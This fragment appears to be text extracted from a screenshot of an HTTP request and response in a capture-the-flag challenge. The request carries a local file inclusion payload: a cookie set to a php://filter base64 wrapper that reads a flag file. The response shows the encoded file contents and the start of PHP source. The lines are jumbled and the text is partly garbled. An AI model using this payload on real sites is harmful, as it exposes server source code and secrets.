 8 Upgrade-Insecure-Requests : 1
9 Priority : u=0, i
10 cookie : language =
php://filter/read=convert.base64-encode/resource=/var/www/html/flag
11 Content-Length : 2
12
13
14
9 Content-Type : text/html; charset=UTF-8
10
11 <html >
12 <head >
<meta http-equiv ="Content-Type " content ="text/html; charset=utf-8 " />
</ head >
13
14 PD9waHANCiRmbGFnPSJjeWJlcnBlYWNlezJiZTE3ZDc0MjE1NWM4MTEyNTgzMDEyNmNiOTBhN2N
jfSI7DQo/Pg== <html >
15 <head >
<meta http-equiv ="Content-Type " content ="text/html; charset=utf-8 " />
</ head >
16
17 <?php
18 if( !ini_get('display_errors') ) {
19 ini_set('display_errors', 'On');
请求头
响应头